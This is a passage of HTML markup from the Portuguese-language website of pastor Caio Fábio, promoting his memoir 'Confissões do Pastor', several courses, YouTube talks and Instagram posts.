<a href="#"  ><img decoding="async" src="https://caiofabio.com.br/wp-content/uploads/2024/08/Fotos-1.jpg" alt="Fotos-1"></a>
</div>
</div>
</div>
<div class="ue-item-holder elementor-repeater-item-1821257">
<div class="uc_dark_carousel_container_holder ue-item" >
<div class="uc_dark_carousel_placeholder">
<a href="#"  ><img decoding="async" src="https://caiofabio.com.br/wp-content/uploads/2024/08/Fotos.jpg" alt="Fotos"></a>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- end Unlimited Carousel -->		</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-35fdda4 e-flex e-con-boxed e-con e-parent" data-id="35fdda4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-1c4bb69 e-con-full e-flex e-con e-child" data-id="1c4bb69" data-element_type="container">
<div class="elementor-element elementor-element-563c6b7 e-con-full e-flex e-con e-child" data-id="563c6b7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-c0b27fd elementor-widget elementor-widget-image" data-id="c0b27fd" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="482" height="500" src="https://caiofabio.com.br/wp-content/uploads/2024/08/conf.png" class="attachment-full size-full wp-image-6722" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/08/conf.png 482w, https://caiofabio.com.br/wp-content/uploads/2024/08/conf-289x300.png 289w" sizes="(max-width: 482px) 100vw, 482px" />													</div>
</div>
</div>
<div class="elementor-element elementor-element-d4306a6 e-con-full e-flex e-con e-child" data-id="d4306a6" data-element_type="container">
<div class="elementor-element elementor-element-2d0c70d elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="2d0c70d" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Toda essa historia
está escrita no livro</h2>		</div>
</div>
<div class="elementor-element elementor-element-abc2615 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="abc2615" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Confissões
do pastor</h2>		</div>
</div>
<div class="elementor-element elementor-element-2e080bb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e080bb" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-2b52987 elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="2b52987" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
Em Confissões do Pastor, seu livro de memórias, Caio Fábio fala não apenas da conversão de sua alma desgarrada.  Uma obra de muita honestidade, que não se furta a descrever os motivos de atrito e divergências entre o autor, governantes e líderes religiosos.						</div>
</div>
<div class="elementor-element elementor-element-0ee1e84 elementor-widget elementor-widget-heading" data-id="0ee1e84" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.editoraprologos.com.br/livros/confissoes-do-pastor-caio-fabio--p">SAIBA MAIS</a></h2>		</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-6e1c31d e-flex e-con-boxed e-con e-parent" data-id="6e1c31d" data-element_type="container" id="Cursos" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-8495f45 e-con-full e-flex e-con e-child" data-id="8495f45" data-element_type="container">
<div class="elementor-element elementor-element-77f6155 elementor-widget elementor-widget-heading" data-id="77f6155" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Cursos</h2>		</div>
</div>
<div class="elementor-element elementor-element-084fa5a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="084fa5a" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-353f791 elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="353f791" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
Conheça nossos cursos em destaque! 						</div>
</div>
<div class="elementor-element elementor-element-940cad5 e-con-full e-grid e-con e-child" data-id="940cad5" data-element_type="container">
<div class="elementor-element elementor-element-3df9877 e-con-full e-flex e-con e-child" data-id="3df9877" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-9170491 elementor-widget elementor-widget-image" data-id="9170491" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="1000" height="563" src="https://caiofabio.com.br/wp-content/uploads/2024/08/Thumbs-CursosReconexoes.jpg" class="attachment-full size-full wp-image-2352" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/08/Thumbs-CursosReconexoes.jpg 1000w, https://caiofabio.com.br/wp-content/uploads/2024/08/Thumbs-CursosReconexoes-300x169.jpg 300w, https://caiofabio.com.br/wp-content/uploads/2024/08/Thumbs-CursosReconexoes-768x432.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />													</div>
</div>
<div class="elementor-element elementor-element-dd8bb91 elementor-widget elementor-widget-heading" data-id="dd8bb91" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><a href="https://caiofabio.com.br/reconexoes/">Reconexões<br>&nbsp;
</a></h2>		</div>
</div>
<div class="elementor-element elementor-element-fddc6d9 elementor-widget elementor-widget-heading" data-id="fddc6d9" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><a href="https://caiofabio.com.br/reconexoes/">SAIBA MAIS</a></h2>		</div>
</div>
</div>
<div class="elementor-element elementor-element-4ef9e02 e-con-full e-flex e-con e-child" data-id="4ef9e02" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-ac940ee elementor-widget elementor-widget-image" data-id="ac940ee" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="1000" height="563" src="https://caiofabio.com.br/wp-content/uploads/2024/08/Thumbs-CursosJesus_-A-chave-Hermeneutica-.jpg" class="attachment-full size-full wp-image-2351" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/08/Thumbs-CursosJesus_-A-chave-Hermeneutica-.jpg 1000w, https://caiofabio.com.br/wp-content/uploads/2024/08/Thumbs-CursosJesus_-A-chave-Hermeneutica--300x169.jpg 300w, https://caiofabio.com.br/wp-content/uploads/2024/08/Thumbs-CursosJesus_-A-chave-Hermeneutica--768x432.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />													</div>
</div>
<div class="elementor-element elementor-element-e609360 elementor-widget elementor-widget-heading" data-id="e609360" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><a href="https://caiofabio.com.br/jesus-a-chave-hermeneutica/">Jesus a chave hermenêutica</a></h2>		</div>
</div>
<div class="elementor-element elementor-element-f708557 elementor-widget elementor-widget-heading" data-id="f708557" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><a href="https://caiofabio.com.br/jesus-a-chave-hermeneutica/">SAIBA MAIS</a></h2>		</div>
</div>
</div>
<div class="elementor-element elementor-element-aba7f51 e-con-full e-flex e-con e-child" data-id="aba7f51" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-b2ec1bd elementor-widget elementor-widget-image" data-id="b2ec1bd" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="1000" height="563" src="https://caiofabio.com.br/wp-content/uploads/2024/08/Thumbs-CursosO-poder-dos-Salmos.jpg" class="attachment-full size-full wp-image-2353" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/08/Thumbs-CursosO-poder-dos-Salmos.jpg 1000w, https://caiofabio.com.br/wp-content/uploads/2024/08/Thumbs-CursosO-poder-dos-Salmos-300x169.jpg 300w, https://caiofabio.com.br/wp-content/uploads/2024/08/Thumbs-CursosO-poder-dos-Salmos-768x432.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />													</div>
</div>
<div class="elementor-element elementor-element-95a60b1 elementor-widget elementor-widget-heading" data-id="95a60b1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><a href="https://caiofabio.com.br/o-poder-dos-salmos/">O poder dos Salmos<br>&nbsp;</a></h2>		</div>
</div>
<div class="elementor-element elementor-element-04aa0e4 elementor-widget elementor-widget-heading" data-id="04aa0e4" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><a href="https://caiofabio.com.br/o-poder-dos-salmos/">SAIBA MAIS</a></h2>		</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-44500d1 e-con-full e-flex e-con e-child" data-id="44500d1" data-element_type="container">
<div class="elementor-element elementor-element-7ed1560 elementor-align-center elementor-widget elementor-widget-button" data-id="7ed1560" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://caiofabio.com.br/pagina-cursos/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">ENCONTRE MAIS DE 8 CURSOS</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-adfd548 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="adfd548" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5be95c8 e-flex e-con-boxed e-con e-parent" data-id="5be95c8" data-element_type="container" id="Vídeos" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-573aeb5 e-con-full e-flex e-con e-child" data-id="573aeb5" data-element_type="container">
<div class="elementor-element elementor-element-9d9ecf2 elementor-widget elementor-widget-heading" data-id="9d9ecf2" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Vídeos</h2>		</div>
</div>
<div class="elementor-element elementor-element-39e179e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="39e179e" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-c7b4b0c elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="c7b4b0c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
Assista ao Papo de Graça e Palestras completas
no nosso canal no Youtube 						</div>
</div>
<div class="elementor-element elementor-element-dca9fbe elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-child" data-id="dca9fbe" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-f06ac69 elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-n-carousel" data-id="f06ac69" data-element_type="widget" data-settings="{&quot;carousel_items&quot;:[{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;49213dc&quot;},{&quot;slide_title&quot;:&quot;Slide #2&quot;,&quot;_id&quot;:&quot;05ecb52&quot;},{&quot;slide_title&quot;:&quot;Slide #3&quot;,&quot;_id&quot;:&quot;5115d43&quot;},{&quot;_id&quot;:&quot;d3910ee&quot;,&quot;slide_title&quot;:&quot;Slide #4&quot;}],&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="nested-carousel.default">
<div class="elementor-widget-container">
<link rel="stylesheet" href='//caiofabio.com.br/wp-content/cache/wpfc-minified/1nkhdo37/e54i6.css'>		<div class="e-n-carousel swiper" dir="ltr">
<div class="swiper-wrapper" aria-live="off">
<div class="swiper-slide" data-slide="1" role="group" aria-roledescription="slide" aria-label="1 of 4">
<div class="elementor-element elementor-element-4ed1f9a e-flex e-con-boxed e-con e-child" data-id="4ed1f9a" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-8e0b7a6 elementor-widget elementor-widget-video" data-id="8e0b7a6" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=0SaiYj15yOo&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-widget-video .elementor-widget-container{overflow:hidden;transform:translateZ(0)}.elementor-widget-video .elementor-wrapper{aspect-ratio:var(--video-aspect-ratio)}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{height:100%;width:100%;display:flex;border:none;background-color:#000}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-wrapper{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-wrapper iframe,.elementor-widget-video .elementor-wrapper video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:50%}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:1}.elementor-widget-video .elementor-custom-embed-image-overlay img{display:block;width:100%;aspect-ratio:var(--video-aspect-ratio);-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@supports not (aspect-ratio:1/1){.elementor-widget-video .elementor-custom-embed-image-overlay{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio))}.elementor-widget-video .elementor-custom-embed-image-overlay img{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-widget-video .e-hosted-video .elementor-video{-o-object-fit:cover;object-fit:cover}.e-con-inner>.elementor-widget-video,.e-con>.elementor-widget-video{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-wrapper elementor-open-inline">
<div class="elementor-video"></div>		</div>
</div>
</div>
</div>
</div>
</div>
<div class="swiper-slide" data-slide="2" role="group" aria-roledescription="slide" aria-label="2 of 4">
<div class="elementor-element elementor-element-0cc0339 e-flex e-con-boxed e-con e-child" data-id="0cc0339" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-0d8aa31 elementor-widget elementor-widget-video" data-id="0d8aa31" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=cbhUEhvm7W0&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
<div class="elementor-widget-container">
<div class="elementor-wrapper elementor-open-inline">
<div class="elementor-video"></div>		</div>
</div>
</div>
</div>
</div>
</div>
<div class="swiper-slide" data-slide="3" role="group" aria-roledescription="slide" aria-label="3 of 4">
<div class="elementor-element elementor-element-a1facd7 e-flex e-con-boxed e-con e-child" data-id="a1facd7" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-f7ee4e6 elementor-widget elementor-widget-video" data-id="f7ee4e6" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=qqV32dmXd-0&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
<div class="elementor-widget-container">
<div class="elementor-wrapper elementor-open-inline">
<div class="elementor-video"></div>		</div>
</div>
</div>
</div>
</div>
</div>
<div class="swiper-slide" data-slide="4" role="group" aria-roledescription="slide" aria-label="4 of 4">
<div class="elementor-element elementor-element-e4de496 e-flex e-con-boxed e-con e-child" data-id="e4de496" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-717d2cc elementor-widget elementor-widget-video" data-id="717d2cc" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=JMHs54Hxj3o&amp;t=1145s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
<div class="elementor-widget-container">
<div class="elementor-wrapper elementor-open-inline">
<div class="elementor-video"></div>		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>			</div>
<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>			</div>
<div class="swiper-pagination"></div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-c6a9427 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="c6a9427" data-element_type="container">
<div class="elementor-element elementor-element-39f1787 e-con-full e-flex e-con e-child" data-id="39f1787" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-aa1c3b9 elementor-widget elementor-widget-video" data-id="aa1c3b9" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=0SaiYj15yOo&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
<div class="elementor-widget-container">
<div class="elementor-wrapper elementor-open-inline">
<div class="elementor-video"></div>		</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f51ed63 e-con-full e-flex e-con e-child" data-id="f51ed63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-6bc500f elementor-widget elementor-widget-video" data-id="6bc500f" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=cbhUEhvm7W0&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
<div class="elementor-widget-container">
<div class="elementor-wrapper elementor-open-inline">
<div class="elementor-video"></div>		</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-d1b6646 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="d1b6646" data-element_type="container">
<div class="elementor-element elementor-element-3ff13d0 e-con-full e-flex e-con e-child" data-id="3ff13d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-5dc127a elementor-widget elementor-widget-video" data-id="5dc127a" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=qqV32dmXd-0&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
<div class="elementor-widget-container">
<div class="elementor-wrapper elementor-open-inline">
<div class="elementor-video"></div>		</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-57a2713 e-con-full e-flex e-con e-child" data-id="57a2713" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-962c651 elementor-widget elementor-widget-video" data-id="962c651" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=JMHs54Hxj3o&amp;t=1145s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
<div class="elementor-widget-container">
<div class="elementor-wrapper elementor-open-inline">
<div class="elementor-video"></div>		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-d6a42b9 e-flex e-con-boxed e-con e-parent" data-id="d6a42b9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-36d03a5 e-con-full e-flex e-con e-child" data-id="36d03a5" data-element_type="container">
<div class="elementor-element elementor-element-70c42eb e-con-full e-flex e-con e-child" data-id="70c42eb" data-element_type="container">
<div class="elementor-element elementor-element-5e10911 elementor-align-center elementor-widget elementor-widget-button" data-id="5e10911" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://youtube.com/@canalcaiofabio" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">ACESSE O CANAL</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-cb5827c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="cb5827c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Confira um conteúdo exclusivo no Instagram</p>						</div>
</div>
<div class="elementor-element elementor-element-021e764 elementor-arrows-position-inside elementor-widget elementor-widget-n-carousel" data-id="021e764" data-element_type="widget" data-settings="{&quot;carousel_items&quot;:[{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;84cf25f&quot;},{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;4c371c3&quot;},{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;7fd934c&quot;},{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;c41688b&quot;}],&quot;slides_to_show&quot;:&quot;4&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;1&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="nested-carousel.default">
<div class="elementor-widget-container">
<div class="e-n-carousel swiper" dir="ltr">
<div class="swiper-wrapper" aria-live="off">
<div class="swiper-slide" data-slide="1" role="group" aria-roledescription="slide" aria-label="1 of 4">
<div class="elementor-element elementor-element-4546ab8 e-con-full e-flex e-con e-child" data-id="4546ab8" data-element_type="container">
<div class="elementor-element elementor-element-0afb59b e-con-full e-flex e-con e-child" data-id="0afb59b" data-element_type="container">
<div class="elementor-element elementor-element-93f25c3 elementor-widget elementor-widget-image" data-id="93f25c3" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.instagram.com/p/C_N1hKyIuSp/" target="_blank" rel="nofollow">
<img loading="lazy" decoding="async" width="1080" height="1920" src="https://caiofabio.com.br/wp-content/uploads/2024/08/post1.jpg" class="attachment-full size-full wp-image-2526" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/08/post1.jpg 1080w, https://caiofabio.com.br/wp-content/uploads/2024/08/post1-169x300.jpg 169w, https://caiofabio.com.br/wp-content/uploads/2024/08/post1-576x1024.jpg 576w, https://caiofabio.com.br/wp-content/uploads/2024/08/post1-768x1365.jpg 768w, https://caiofabio.com.br/wp-content/uploads/2024/08/post1-864x1536.jpg 864w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
</div>
</div>
</div>
</div>
</div>
<div class="swiper-slide" data-slide="2" role="group" aria-roledescription="slide" aria-label="2 of 4">
<div class="elementor-element elementor-element-ae30cfe e-con-full e-flex e-con e-child" data-id="ae30cfe" data-element_type="container">
<div class="elementor-element elementor-element-d240e20 e-con-full e-flex e-con e-child" data-id="d240e20" data-element_type="container">
<div class="elementor-element elementor-element-4693941 elementor-widget elementor-widget-image" data-id="4693941" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.instagram.com/p/C_K-vSxi5QE/" target="_blank" rel="nofollow">
<img loading="lazy" decoding="async" width="1080" height="1920" src="https://caiofabio.com.br/wp-content/uploads/2024/08/post2.jpg" class="attachment-full size-full wp-image-2525" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/08/post2.jpg 1080w, https://caiofabio.com.br/wp-content/uploads/2024/08/post2-169x300.jpg 169w, https://caiofabio.com.br/wp-content/uploads/2024/08/post2-576x1024.jpg 576w, https://caiofabio.com.br/wp-content/uploads/2024/08/post2-768x1365.jpg 768w, https://caiofabio.com.br/wp-content/uploads/2024/08/post2-864x1536.jpg 864w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
</div>
</div>
</div>
</div>
</div>
<div class="swiper-slide" data-slide="3" role="group" aria-roledescription="slide" aria-label="3 of 4">
<div class="elementor-element elementor-element-04a1b48 e-con-full e-flex e-con e-child" data-id="04a1b48" data-element_type="container">
<div class="elementor-element elementor-element-4e7b931 e-con-full e-flex e-con e-child" data-id="4e7b931" data-element_type="container">
<div class="elementor-element elementor-element-a00d0ad elementor-widget elementor-widget-image" data-id="a00d0ad" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.instagram.com/p/C_Ib6jaJFH-/" target="_blank" rel="nofollow">
<img loading="lazy" decoding="async" width="1080" height="1920" src="https://caiofabio.com.br/wp-content/uploads/2024/08/post3.jpg" class="attachment-full size-full wp-image-2531" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/08/post3.jpg 1080w, https://caiofabio.com.br/wp-content/uploads/2024/08/post3-169x300.jpg 169w, https://caiofabio.com.br/wp-content/uploads/2024/08/post3-576x1024.jpg 576w, https://caiofabio.com.br/wp-content/uploads/2024/08/post3-768x1365.jpg 768w, https://caiofabio.com.br/wp-content/uploads/2024/08/post3-864x1536.jpg 864w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
</div>
</div>
</div>
</div>
</div>
<div class="swiper-slide" data-slide="4" role="group" aria-roledescription="slide" aria-label="4 of 4">
<div class="elementor-element elementor-element-917bfa4 e-con-full e-flex e-con e-child" data-id="917bfa4" data-element_type="container">
<div class="elementor-element elementor-element-72b995f e-con-full e-flex e-con e-child" data-id="72b995f" data-element_type="container">
<div class="elementor-element elementor-element-bc81e19 elementor-widget elementor-widget-image" data-id="bc81e19" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.instagram.com/p/C_A8YPxII0-/" target="_blank" rel="nofollow">
<img loading="lazy" decoding="async" width="1080" height="1920" src="https://caiofabio.com.br/wp-content/uploads/2024/08/post4.jpg" class="attachment-full size-full wp-image-2530" alt="" srcset="https://caiofabio.com.br/wp-content/uploads/2024/08/post4.jpg 1080w, https://caiofabio.com.br/wp-content/uploads/2024/08/post4-169x300.jpg 169w, https://caiofabio.com.br/wp-content/uploads/2024/08/post4-576x1024.jpg 576w, https://caiofabio.com.br/wp-content/uploads/2024/08/post4-768x1365.jpg 768w, https://caiofabio.com.br/wp-content/uploads/2024/08/post4-864x1536.jpg 864w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
